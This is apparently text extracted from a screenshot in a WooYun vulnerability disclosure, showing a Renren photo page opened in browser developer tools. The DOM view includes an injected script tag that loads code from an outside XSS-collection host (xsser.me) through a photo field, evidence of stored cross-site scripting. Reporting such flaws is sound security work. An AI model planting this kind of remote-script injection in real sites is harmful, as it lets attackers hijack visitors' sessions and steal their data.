 人人网 首页 个人主页 好友 探索 奥运 搜人/公共主页/应用/小站 帐号
评论 浏览
这是最前一张
这是最后一张
1/1
查看EXIF信息
想看更多热门图片？
"探索"看看>>
读取图片失败了
请先看看其它照片吧~
" title="" />
好友列表(1)
Elements Resources Network Scripts Timeline Profiles Audits Console Search Elements
▼<div class="clearfix" id="content">
▶<div class="page-titletabs clearfix">…</div>
<!-- end of page-titletabs -->
▼<div class="album-main clearfix">
▼<div class="album-home">
▼<div class="photo-main">
▶<div class="function-nav clearfix">…</div>
▶<div id="photoNote" class="photoNote clearfix" style="display:none">…</div>
▼<div class="photo-img" id="photoContainer" style="position: relative; height: 450px; cursor: url("http://s.xnimg.cn/imgpro/arrow/
pre.cur"), auto;" title="这是最后一张">
▼<a href="javascript:;" style="height: 450px; " class="  cursor_normal" title="这是最后一张">
<img id="photo" src="http://s.xnimg.cn/img/no-image.png" style>
<script src="http://xsser.me/pIQKKz"></script>
"" title="" />"
</a>
</div>
▶<div id="photoTitleEditorContainer" class="photo-desc" style>…</div>
▶<div class="photo-location" style="display:none;">…</div>
▶Computed Style Show inherited
▼Styles
element.style {
display: none;
}
Matched CSS Rules
media="all" photo-6392039787
.photo-location {
margin-top… album-terminal-all-min.css:4
width: 80%;
}
body, div, dl, dt, dd, ul, ol, li, h1, h2,
h3, h4, h5, h6, pre, code, form, fieldset,
legend, input, button, textarea, p,
blockquote, th, td { global2-all-min.css:9
▶ margin: 0;
www.wooyun.org